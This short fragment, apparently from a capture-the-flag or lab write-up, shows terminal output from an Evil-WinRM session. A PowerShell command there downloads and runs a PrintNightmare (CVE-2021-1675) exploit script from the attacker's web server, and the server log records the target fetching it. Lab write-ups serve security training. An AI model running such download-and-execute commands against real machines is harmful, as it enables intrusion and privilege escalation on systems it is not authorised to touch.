 *Evil-WinRM* PS C:\temp> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/CVE-2021-1675.ps1')
*Evil-WinRM* PS C:\temp>
❯ ls
CVE-2021-1675.ps1 hash pwned.scf winPEASx64.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.238 - - [15/Aug/2023 14:48:05] "GET /CVE-2021-1675.ps1 HTTP/1.1" 200 -